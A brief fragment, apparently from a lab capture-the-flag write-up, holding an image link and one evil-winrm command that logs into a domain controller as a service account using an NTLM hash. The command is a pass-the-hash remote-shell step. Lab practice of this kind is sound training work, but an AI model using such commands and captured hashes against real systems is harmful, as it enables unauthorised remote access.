 evil-winrm -i dc01.fluffy.htb -u winrm_svc -H "33bd09dcd697600edf6b3a7af4875767"